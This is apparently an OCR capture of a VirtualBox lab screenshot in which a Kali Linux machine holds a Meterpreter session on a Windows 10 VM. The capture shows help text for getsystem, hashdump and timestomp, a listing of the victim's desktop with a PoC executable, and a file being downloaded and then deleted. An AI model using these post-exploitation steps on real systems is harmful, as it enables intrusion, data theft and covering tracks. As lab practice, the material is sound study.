 windows 10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft
Edge
Activar Windows
Ve a Configuración para
activar Windows.
10:24 PM
3/17/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 22:24
root@kali: /home/leiz
File Actions Edit View Help
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > ls
Listing: C:\Users\vboxuser\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 152 fil 2024-03-17 18:57:48 -0500 Clear Archivo.txt
100666/rw-rw-rw- 2354 fil 2024-03-17 20:32:35 -0500 Microsoft Edge.lnk
100777/rwxrwxrwx 7168 fil 2024-03-17 21:58:32 -0500 PoC_1013598347.exe
100666/rw-rw-rw- 1058 fil 2024-03-17 21:58:17 -0500 PoC_1013598347.zip
100666/rw-rw-rw- 282 fil 2024-02-17 18:24:14 -0500 desktop.ini
meterpreter > download Clear\ Archivo.txt
[*] Downloading: Clear Archivo.txt → /home/leiz/Clear Archivo.txt
[*] Downloaded 152.00 B of 152.00 B (100.0%): Clear Archivo.txt → /home/leiz/Clear Archivo.tx
t
[*] Completed : Clear Archivo.txt → /home/leiz/Clear Archivo.txt
meterpreter > rm Clear\ Archivo.txt
meterpreter >
Ninguno